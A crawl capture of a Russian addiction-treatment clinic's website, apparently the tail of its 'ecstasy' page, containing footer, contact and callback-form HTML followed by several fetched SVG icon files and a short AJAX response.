class="imgbg2"></div></div><div class="description"> <a href="https://youtu.be/ZVKQL1I5YGw" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">Химическая (наркотическая) зависимость | КАК можн...</div></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/lectures/metody-lecheniya-alkogolizma-i-narkomanii-100-rabochaya-sxema-video-10" class="abox"><div class="item revealator-once revealator-slideup revealator-delay24"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/04/10-437x266.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://youtu.be/R4-vHGoLJwc" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">МЕТОДЫ ЛЕЧЕНИЯ АЛКОГОЛИЗМА И НАРКОМАНИИ | 100% РА...</div></div></div> </a></div></div></div></div><div class="wrapper block-16"><div class="container"><div class="row justify-content-center"><div class="col col-lg-3 col-md-6 item-container"> <a href="tel:79780871234" class="img phone"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-1.svg" alt="alt"></a> <a href="tel:79780871234" class="title">nc_synergy</a><div class="desc">Единая горячая линия для звонков по России</div></div><div class="col col-lg-3 col-md-6 item-container"> <a href="https://api.whatsapp.com/send?phone=79787426365" class="img whatsapp"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-2.svg" alt="alt"></a> <a href="https://api.whatsapp.com/send?phone=79787426365" class="title">nc_synergy</a><div class="desc">Бесплатные консультации в WhatsApp</div></div><div class="col col-lg-3 col-md-6 item-container"> <a href="viber://chat?number=+79787426365" class="img viber"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-3.svg" alt="alt"></a> <a href="viber://chat?number=+79787426365" class="title">nc_synergy</a><div class="desc">Бесплатные консультации в Viber</div></div></div></div></div><div id="block-map" class="wrapper block-130420-12 block-map"><div id="map" style="width: 100%;height: 600px;"></div></div><div class="clear"></div></div><div class="wrapper footer"><div class="container"><div class="row"><div class="col-lg-6 content"> <a href="/" class="logo-container mb-5 revealator-once revealator-slideright"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/logo-footer.png" alt="logo" class="logo"><div class="slogan"> Методика одобрена: <br /> ФГБУ НМИЦ ПН | В.П. Сербского <br /> ФГБУ СПб НИПНИ | В.М. Бехтерева</div> </a><div class="footer-text"><p>Представленная стоимость услуг не является публичной офертой. Сайт работает при поддержке файлов cookies и находится в частной собственности, используя в качестве финансирования прибыль частного юридического лица. На страницах сайта нет рекламы и компания не получает доход от услуг по размещению рекламы. Все перечисленные услуги медицинского характера, которые предоставляет клиника, лицензированы.</p><p>Информация, которая расположена в разделах сайта <a href="https://synergy-rehab.ru">www.synergy-rehab.ru</a>, не является заменой личного общения между специалистами клиники и пациентами, а носит поддерживающий характер.</p></div></div><div class="col-md-6 content"><div class="info-container mb-5 revealator-once revealator-slideright revealator-delay1"><div class="phone-container"> <a href="tel:+7 (978) 087-12-34" class="phone">+7 (978) 087-12-34</a> <a href="#callback" class="callback" data-fancybox>Заказать звонок</a></div><div class="socials"> <a href="https://vk.com/miroshnichenko_ivan86"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/vk.svg" alt="vk"></a> <a href="https://www.instagram.com/ivan_miroshnichenko_7h/"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/in.svg" alt="in"></a> <a href="https://www.facebook.com/miroshnichenko.ivan86"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/fb.svg" alt="fb"></a> <a href="https://ok.ru/profile/585921502727"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/ok.svg" alt="ok"></a></div></div><div class="row"></div></div></div><hr><div class="copyright revealator-once revealator-slideup revealator-delay3"> 2020 © “Клиника Синергия” Мирошниченко Ивана</div></div></div><div id="callback" style="display: none;"><div class="modal-window"><div class="title">ЗАКАЗАТЬ ЗВОНОК</div><div class="desc">Оставьте заявку, и мы свяжемся с вами в ближайшее время</div><form action="/" method="post"><div class="form-group"><div class="input-tel city"> <input name="callbacknewcity" type="text" class="form-control city" value="" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="callbacknew" type="tel" class="form-control tele" value="" placeholder="Номер телефона"  required></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить </button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div><div id="callstart" style="display: none;"><div class="modal-window"><div class="title">Начать лечение</div><div class="desc">Оставьте заявку, и мы свяжемся с вами в ближайшее время</div><form action="/" method="post"><div class="form-group"><div class="input-tel city"> <input name="callstartcity" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="callstartnew" type="tel" class="form-control tele" placeholder="Номер телефона"  required></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить </button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div><div class="bvi-open"><span>версия для слабовидящих</span></div>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-170836226-1"></script> <input type="hidden" id="current_url" value="https://synergy-rehab.ru/types/ekstazi"> <script defer src="https://synergy-rehab.ru/wp-content/cache/autoptimize/js/autoptimize_a23f9863fdb98337dab7bdfb82428976.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergy-rehab.ru/wp-admin/admin-ajax.php?action=get_city
body_size: -95
content:
Вашингтон

--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-4.svg
body_size: 3140
content:
<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m356.515625 356.035156-74.265625 42.875c-1.539062-8.386718-5.433594-16.257812-11.308594-22.566406-8.484375-9.117188-20.492187-14.34375-32.941406-14.34375h-78.824219c-10.496093-9.601562-36.5-29-75.175781-29-50.296875 0-79.15625 32.808594-80.359375 34.207031-2.351563 2.722657-3.640625 6.195313-3.640625 9.792969v120c0 8.285156 6.714844 15 15 15h231.277344c13.144531 0 26.113281-3.476562 37.5-10.046875l117.738281-67.976563c21.488281-12.40625 28.875-39.984374 16.46875-61.472656-12.40625-21.488281-39.980469-28.875-61.46875-16.46875zm30 51.960938-117.738281 67.976562c-6.832032 3.941406-14.613282 6.027344-22.5 6.027344h-216.277344v-98.75c7.519531-6.691406 26.183594-20.25 54-20.25 36.148438 0 56.839844 22.894531 57.640625 23.792969 2.847656 3.394531 6.925781 5.207031 11.359375 5.207031h85c4.210938 0 8.109375 1.699219 10.984375 4.785156 2.867187 3.078125 4.277344 7.109375 3.976563 11.351563-.382813 5.324219-3.710938 9.855469-8.394532 12.183593-2.867187 1.105469-5.921875 1.679688-9.007812 1.679688h-82.558594c-8.285156 0-15 6.71875-15 15 0 8.285156 6.714844 15 15 15h84.375c6.632812 0 12.96875-1.417969 18.691406-3.96875 2.402344-.964844 4.738282-2.097656 6.992188-3.398438l108.457031-62.617187c7.160156-4.136719 16.351563-1.671875 20.488281 5.492187 4.136719 7.160157 1.675782 16.351563-5.488281 20.488282zm0 0"/>
    <path fill="#ffffff"
          d="m497 0h-231.277344c-13.144531 0-26.113281 3.476562-37.5 10.046875l-117.738281 67.976563c-21.488281 12.40625-28.875 39.984374-16.46875 61.472656 12.402344 21.488281 39.980469 28.875 61.46875 16.46875l74.265625-42.875c1.539062 8.386718 5.433594 16.257812 11.308594 22.566406 8.484375 9.117188 20.492187 14.34375 32.941406 14.34375h78.824219c10.496093 9.601562 36.5 29 75.175781 29 50.296875 0 79.15625-32.808594 80.359375-34.207031 2.351563-2.722657 3.640625-6.195313 3.640625-9.792969v-120c0-8.285156-6.714844-15-15-15zm-15 128.75c-7.519531 6.691406-26.183594 20.25-54 20.25-36.148438 0-56.839844-22.894531-57.640625-23.792969-2.847656-3.394531-6.925781-5.207031-11.359375-5.207031h-85c-4.210938 0-8.109375-1.699219-10.984375-4.785156-2.867187-3.078125-4.277344-7.109375-3.976563-11.351563.382813-5.324219 3.710938-9.855469 8.394532-12.183593 2.867187-1.105469 5.921875-1.679688 9.007812-1.679688h82.558594c8.285156 0 15-6.71875 15-15 0-8.285156-6.714844-15-15-15h-84.375c-6.632812 0-12.96875 1.417969-18.691406 3.96875-2.402344.964844-4.738282 2.097656-6.992188 3.398438l-108.457031 62.617187c-7.160156 4.132813-16.351563 1.671875-20.488281-5.492187-4.136719-7.160157-1.671875-16.351563 5.488281-20.488282l117.738281-67.976562c6.832032-3.941406 14.613282-6.027344 22.5-6.027344h216.277344zm0 0"/>
    <path fill="#ffffff"
          d="m326 336c33.085938 0 60-26.914062 60-60s-26.914062-60-60-60-60 26.914062-60 60 26.914062 60 60 60zm0-90c16.542969 0 30 13.457031 30 30s-13.457031 30-30 30-30-13.457031-30-30 13.457031-30 30-30zm0 0"/>
    <path fill="#ffffff"
          d="m206 266c27.570312 0 50-22.429688 50-50s-22.429688-50-50-50-50 22.429688-50 50 22.429688 50 50 50zm0-70c11.027344 0 20 8.972656 20 20s-8.972656 20-20 20-20-8.972656-20-20 8.972656-20 20-20zm0 0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-1.svg
body_size: 1854
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 508 508" style="enable-background:new 0 0 508 508;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M328.003,246.6c29.8-34.8,48.4-85.4,48.4-123.7c0-67.8-55.1-122.9-122.9-122.9s-122.9,55.1-122.9,122.9
			c0,38.3,18.6,88.9,48.4,123.7C-1.297,307.2,17.603,474,25.503,508h456C508.403,391.5,437.203,278.5,328.003,246.6z M253.503,16.4
			c43.1,0,80.2,25.7,96.9,62.6c-40.9,27.9-82.4-3.6-82.4-3.6c-29-16.9-65.4-15.3-92.8,3.9l-24.8,17.4
			C162.103,50.7,203.803,16.4,253.503,16.4z M147.003,122.9c0-1.3,0.1-2.6,0.2-3.9l37.4-26.3c22.2-15.6,51.7-16.8,75.1-3.2
			c0,0,45.7,35,96.4,5.3c2.4,8.9,3.9,18.3,3.9,28c0,58.2-47.7,147.5-106.5,147.5S147.003,181.1,147.003,122.9z M467.903,491.6
			h-428.7c-12.4-76.9,19.1-150.8,77.1-195.3c3.5,23,10.3,45.1,20.4,66.1c-25.3,15.9-37.2,47.8-26.9,77.1l13.6,38.6l30.9-10.9
			l-5.4-15.5l-15.5,5.4l-8.2-23.2c-9-25.6,4.5-53.7,30.1-62.7c25.5-9,53.7,4.5,62.7,30.1l8.1,23.2l-15.5,5.4l5.4,15.5l30.9-10.9
			l-13.6-38.7c-11.8-33.6-48.3-51.5-81.9-40.6c-10.6-22-17.4-45.4-20.1-69.7c18.2-11.5,38.6-20.3,60.7-25.8
			c17.9,16.3,38.7,26.7,61.4,26.7s43.5-10.4,61.4-26.7c25.8,6.4,49.3,17.3,69.7,31.9c-4.8,21.8-12.8,42.5-24,61.7
			c-2.8-0.8-5.7-1.4-8.8-1.4c-18.1,0-32.8,14.7-32.8,32.8s14.7,32.8,32.8,32.8c18.1,0,32.8-14.7,32.8-32.8c0-9.1-3.7-17.3-9.8-23.3
			c10.7-18.5,18.7-38.1,24-58.8C451.603,348.1,479.603,418.6,467.903,491.6z M368.203,385.1c0,9-7.4,16.4-16.4,16.4
			s-16.4-7.3-16.4-16.4c0-9.1,7.4-16.4,16.4-16.4C360.903,368.7,368.203,376.1,368.203,385.1z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-2.svg
body_size: 1615
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 508 508" style="enable-background:new 0 0 508 508;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M278.65,155.6v-32.8h-49.2v32.8h-32.8v49.2h32.8v32.8h49.2v-32.8h32.8v-49.2H278.65z M295.05,188.5h-32.8v32.8h-16.4
			v-32.8h-32.8v-16.4h32.8v-32.8h16.4v32.8h32.8V188.5z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M332.85,41l-5.1-10.1V0h-147.4v30.8l-5.1,10.2H65.55v467h376.9V41H332.85z M180.35,67.5l16.3-32.8V16.4h114.7v18.3
			l16.4,32.8v6.3h-147.4V67.5z M426.25,491.6h-0.1H81.95V57.4h85.1l-3.1,6.3v26.5h180.3V63.6l-3.1-6.3h85.1V491.6z"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="270.4" width="278.6" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="327.7" width="278.6" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="385.1" width="278.6" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="442.5" width="131.1" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="376.95" y="442.5" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="344.15" y="442.5" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="311.45" y="442.5" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/telephone.svg
body_size: 2940
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 490.726 490.726" style="enable-background:new 0 0 490.726 490.726;" xml:space="preserve">
<g>
	<g>
		<path fill="#00B9BF" d="M261.526,475.713c1.7,0.1,3.4,0.2,5,0.2c18.5,0,34-6.7,46.1-19.9c0.1-0.1,0.3-0.3,0.4-0.4c4-4.8,8.6-9.2,13.5-13.9
			c3.4-3.2,6.8-6.6,10.1-10.1c16.4-17.1,16.3-39.6-0.2-56.1l-42.7-42.7c-7.9-8.3-17.5-12.6-27.6-12.6c-10,0-19.7,4.3-27.8,12.5
			l-23.6,23.6c-1.6-0.9-3.3-1.7-4.9-2.5c-2.7-1.4-5.3-2.7-7.5-4.1c-22.9-14.5-43.7-33.5-63.5-57.9c-9.4-11.8-15.8-21.9-20.3-31.6
			c6-5.6,11.7-11.3,17.2-16.9c2.2-2.2,4.4-4.4,6.6-6.6c8.4-8.4,12.8-18.1,12.8-28.1s-4.4-19.7-12.8-28.1l-21.2-21.2
			c-2.4-2.4-4.8-4.9-7.2-7.3c-4.7-4.9-9.7-9.9-14.5-14.4c-7.9-7.9-17.4-12.1-27.4-12.1c-9.9,0-19.5,4.1-27.8,12.1l-26.6,26.6
			c-10.2,10.3-16.1,22.8-17.3,37.2c-1.9,23,4.9,44.4,10.1,58.5c12.6,34.1,31.6,65.8,59.7,99.7c34.2,40.8,75.4,73.1,122.4,95.8
			C210.426,463.913,234.526,474.013,261.526,475.713z M88.826,343.813c-26.3-31.6-43.9-61-55.6-92.5c-7.1-19.1-9.8-33.9-8.6-47.9
			c0.7-8.6,4.1-15.8,10.5-22.2l26.2-26.2c2.4-2.3,6.2-5.1,10.7-5.1c4.3,0,7.9,2.7,10.4,5.2c4.7,4.4,9.2,9,14,13.9
			c2.4,2.5,4.9,5,7.4,7.5l21.2,21.2c2.6,2.6,5.6,6.5,5.6,10.8s-3.1,8.2-5.6,10.8c-2.3,2.3-4.5,4.5-6.7,6.8
			c-6.5,6.6-12.7,12.9-19.4,18.9c-0.2,0.2-0.3,0.3-0.5,0.5c-7.3,7.3-6,14.6-4.4,19.4c0.1,0.3,0.2,0.5,0.3,0.8
			c5.6,13.5,13.4,26.3,25.5,41.5c21.6,26.6,44.3,47.3,69.4,63.2c3.2,2.1,6.5,3.7,9.7,5.3c2.7,1.4,5.3,2.7,7.5,4.1
			c0.4,0.2,0.7,0.4,1.1,0.6c7.7,3.8,15.3,2.5,21.5-3.8l26.6-26.6c2.4-2.4,6.2-5.3,10.5-5.3c4.2,0,7.7,2.8,10.1,5.3l42.9,42.9
			c7.1,7.1,7.1,14.2-0.3,21.9c-2.9,3.1-6.1,6.1-9.4,9.3c-5,4.9-10.3,9.9-15.1,15.6c-7.5,8-16.3,11.7-27.9,11.7c-1.2,0-2.3,0-3.5-0.1
			c-22.8-1.5-44.1-10.4-60-18C159.226,412.113,120.826,382.013,88.826,343.813z"/>
        <path fill="#00B9BF" d="M295.426,283.013c13.4,3.3,27.2,5,41.2,5c85,0,154.1-61.3,154.1-136.6s-69.1-136.6-154.1-136.6s-154.1,61.2-154.1,136.6
			c0,28.9,10.4,57.1,29.4,80.3c-3.6,6.9-8.6,12.5-14.8,16.5c-5.7,3.8-8.4,10.5-6.9,17.1s6.8,11.4,13.5,12.4
			c13.1,1.8,38.5,2.8,62.2-11.5c5.8-3.5,7.7-11,4.2-16.8c-3.5-5.8-11-7.7-16.8-4.2c-8.8,5.3-18.2,7.7-26.5,8.6
			c4.6-5.8,8.2-12.5,11-20c1.6-4.3,0.6-9.2-2.5-12.6c-18.5-20.1-28.3-44.2-28.3-69.9c0-61.8,58.1-112.1,129.6-112.1
			s129.6,50.3,129.6,112.1s-58.1,112.1-129.6,112.1c-12,0-23.9-1.4-35.4-4.2c-6.5-1.6-13.2,2.4-14.8,9
			C284.826,274.813,288.826,281.413,295.426,283.013z"/>
        <circle fill="#00B9BF" cx="336.626" cy="151.413" r="13"/>
        <circle fill="#00B9BF" cx="382.926" cy="151.413" r="13"/>
        <circle fill="#00B9BF" cx="290.326" cy="151.413" r="13"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg
body_size: 1103
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M490.107,1.69L8.275,243.606c-4.862,2.441-8.021,7.323-8.255,12.757c-0.234,5.435,2.491,10.571,7.125,13.421
			l112.856,69.45V497c0,6.455,4.129,12.185,10.252,14.228c6.124,2.043,12.865-0.06,16.741-5.221l77.13-102.697l173.004,106.464
			c4.199,2.584,9.401,2.94,13.912,0.95c4.512-1.989,7.758-6.069,8.683-10.913l91.983-481.91c0.031-0.16,0.06-0.32,0.086-0.481
			C513.759,5.273,501.016-3.93,490.107,1.69z M134.214,312.758L45.785,258.34L398.697,81.152L134.214,312.758z M149.998,452.052
			V338.81l248.446-217.561C392.987,128.514,156.496,443.4,149.998,452.052z M394.33,472.83l-152.116-93.61L470.118,75.769
			L394.33,472.83z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-4-4.svg
body_size: 2385
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 508 508" style="enable-background:new 0 0 508 508;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M368.7,221.2c0-40.7-33.1-73.7-73.7-73.7h-82c-40.7,0-73.7,33.1-73.7,73.7v147.5h49.2V508h131.1V368.7h49.2V221.2H368.7z
			 M352.4,352.3h-0.1h-32.8V254h-16.4v237.6h-41V376.3h-16.4v115.3h-41V254h-16.4v98.3h-32.8V221.2c0-31.6,25.7-57.4,57.4-57.4H295
			c31.6,0,57.4,25.7,57.4,57.4V352.3z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M254,0c-36.1,0-65.5,29.4-65.5,65.5c0,36.2,29.4,65.6,65.5,65.6c36.1,0,65.5-29.4,65.5-65.5C319.5,29.4,290.1,0,254,0z
			 M254,114.8c-27.1,0-49.2-22.1-49.2-49.2c0-27.1,22.1-49.2,49.2-49.2c27.1,0,49.2,22.1,49.2,49.2
			C303.2,92.7,281.1,114.8,254,114.8z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M155.8,385v53.4h-0.1c0,11.3-9.2,20.5-20.5,20.5h-20.5v-99H98.3v99H77.8c-11.3,0-20.5-9.2-20.5-20.5V278.6H41V336H16.4
			v-82c0-31.6,25.7-57.4,57.4-57.4h57.4v-16.4H73.7C33.1,180.3,0,213.3,0,254v98.3h41v86c0,20.3,16.5,36.9,36.9,36.9h57.4
			c20.3,0,36.9-16.5,36.9-36.9V385H155.8z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M106.5,32.9C70.4,32.8,41,62.2,41,98.3c0,36.2,29.4,65.6,65.5,65.6c36.1,0,65.5-29.4,65.5-65.5
			C172,62.3,142.6,32.9,106.5,32.9z M106.5,147.6c-27.1,0-49.2-22.1-49.2-49.2c0-27.1,22.1-49.2,49.2-49.2
			c27.1,0,49.2,22.1,49.2,49.2C155.7,125.5,133.6,147.6,106.5,147.6z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M434.3,180.3h-57.4v16.4h57.4c31.6,0,57.4,25.7,57.4,57.4V336H467v-57.4h-16.4v159.8c0,11.3-9.2,20.5-20.5,20.5h-20.5v-99
			h-16.4v99h-20.5c-11.3,0-20.5-9.2-20.5-20.5v-53.3h-16.4v53.3c0,20.3,16.5,36.9,36.9,36.9h57.4c20.3,0,36.9-16.5,36.9-36.9v-86h41
			V254C508,213.3,474.9,180.3,434.3,180.3z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M401.5,32.9c-36.1,0-65.5,29.4-65.5,65.5c-0.1,36.1,29.3,65.5,65.5,65.5c36.1,0,65.5-29.4,65.5-65.5
			C467,62.3,437.6,32.9,401.5,32.9z M401.5,147.6c-27.1,0-49.2-22.1-49.2-49.2c0-27.1,22.1-49.2,49.2-49.2
			c27.1,0,49.2,22.1,49.2,49.2C450.7,125.5,428.6,147.6,401.5,147.6z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-4-3.svg
body_size: 1771
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 508 508" style="enable-background:new 0 0 508 508;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M114.75,49.2V213h147.2V49.2H114.75z M245.55,196.6h-114.4V65.5h114.4V196.6z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M212.15,137.3c5.6-5.9,9.2-13.8,9.2-22.6c0-18.2-14.8-32.9-32.9-32.9c-18.1,0-32.9,14.8-32.9,32.9
			c0,8.8,3.6,16.7,9.2,22.6c-15.1,8.4-25.4,24.5-25.4,43h16.4c-0.2-18.1,14.5-32.8,32.6-32.8c18.1,0,32.8,14.7,32.8,32.8h16.4
			C237.55,161.8,227.25,145.7,212.15,137.3z M188.35,131.4c-9.1,0-16.6-7.4-16.6-16.6s7.5-16.6,16.6-16.6c9.1,0,16.6,7.4,16.6,16.6
			C204.95,123.9,197.55,131.4,188.35,131.4z"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="278.6" width="278" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="360.5" width="278" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="442.5" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="147.55" y="442.5" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="180.35" y="442.5" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="237.15" y="442.5" width="155.7" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M298.45,0H65.55v508h376.9V144.1L298.45,0z M303.25,28l111.3,111.3h-111.3V28z M426.05,491.6H81.95V16.4h204.8v139.3
			h139.3V491.6z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/input-phone.svg
body_size: 2939
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 490.726 490.726" style="enable-background:new 0 0 490.726 490.726;" xml:space="preserve">
<g>
	<g>
		<path fill="#445068" d="M261.526,475.713c1.7,0.1,3.4,0.2,5,0.2c18.5,0,34-6.7,46.1-19.9c0.1-0.1,0.3-0.3,0.4-0.4c4-4.8,8.6-9.2,13.5-13.9
			c3.4-3.2,6.8-6.6,10.1-10.1c16.4-17.1,16.3-39.6-0.2-56.1l-42.7-42.7c-7.9-8.3-17.5-12.6-27.6-12.6c-10,0-19.7,4.3-27.8,12.5
			l-23.6,23.6c-1.6-0.9-3.3-1.7-4.9-2.5c-2.7-1.4-5.3-2.7-7.5-4.1c-22.9-14.5-43.7-33.5-63.5-57.9c-9.4-11.8-15.8-21.9-20.3-31.6
			c6-5.6,11.7-11.3,17.2-16.9c2.2-2.2,4.4-4.4,6.6-6.6c8.4-8.4,12.8-18.1,12.8-28.1s-4.4-19.7-12.8-28.1l-21.2-21.2
			c-2.4-2.4-4.8-4.9-7.2-7.3c-4.7-4.9-9.7-9.9-14.5-14.4c-7.9-7.9-17.4-12.1-27.4-12.1c-9.9,0-19.5,4.1-27.8,12.1l-26.6,26.6
			c-10.2,10.3-16.1,22.8-17.3,37.2c-1.9,23,4.9,44.4,10.1,58.5c12.6,34.1,31.6,65.8,59.7,99.7c34.2,40.8,75.4,73.1,122.4,95.8
			C210.426,463.913,234.526,474.013,261.526,475.713z M88.826,343.813c-26.3-31.6-43.9-61-55.6-92.5c-7.1-19.1-9.8-33.9-8.6-47.9
			c0.7-8.6,4.1-15.8,10.5-22.2l26.2-26.2c2.4-2.3,6.2-5.1,10.7-5.1c4.3,0,7.9,2.7,10.4,5.2c4.7,4.4,9.2,9,14,13.9
